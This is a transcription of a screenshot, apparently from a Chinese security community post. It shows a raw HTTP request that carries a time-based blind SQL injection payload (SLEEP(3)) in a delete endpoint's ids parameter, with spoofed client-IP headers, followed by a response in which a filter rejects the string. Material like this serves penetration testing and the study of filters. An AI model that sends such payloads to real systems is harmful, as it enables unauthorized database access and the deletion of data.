 1 GET /run_stop/delete.do?ids=1)+AND+(SELECT+1+FROM+(SELECT(SLEEP(3)))a)--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13
14
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=91A4CD4E51CEDC1CFC5A80699A691BAD; Path=/; HttpOnly
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: POST, GET,OPTIONS
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers: Origin, No-Cache, X-Requested-With, If-Modified-S
Last-Modified, Cache-Control, Expires, Content-Type,
X-E4M-With,x-ui-request,lang,userId,token,csrftoken,Authorization,Access-Contro
7 Access-Control-Allow-Credentials: true
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Content-Length: 79
11 Date: Wed, 31 Jul 2024 02:33:49 GMT
12 Connection: close
13
14 {"result":111004,"message":"参数检测到违禁字符串,请修改后再试"}
奇安信攻防社区